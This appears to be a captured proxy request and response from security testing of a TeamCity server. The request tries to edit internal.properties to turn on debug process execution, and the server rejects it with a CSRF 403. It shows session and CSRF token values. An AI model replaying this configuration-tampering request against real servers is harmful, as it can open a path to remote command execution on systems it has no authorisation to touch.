 Request
Pretty Raw Hex
\n
1 POST /admin/dataDir.html HTTP/1.1
2 Host: teams.onlyrands.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: TCSESSIONID=6D17A4C9F2583D9B0D6A6CAD361D089F; __test=1; RememberMe=
946751910^26#3029269880938167846
9 X-TC-CSRF-Token:1502103FE512E38D70B4F92A11A7A73B
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 90
14
15 action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Jun 2025 11:46:00 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 114
6 Connection: keep-alive
7 TeamCity-Node-Id: MAIN_SERVER
8 Set-Cookie: RememberMe=946751910^26#3029269880938167846; Max-Age=1209600; Expires=Fri, 20 Jun 2025
11:46:00 GMT; Path=/; HttpOnly
9 X-Content-Type-Options: nosniff
10
11 403 Forbidden: CSRF Header X-TC-CSRF-Token does not match CSRF session value
50ea7981-4a2c-4aa3-8359-95e6b5d4744b
12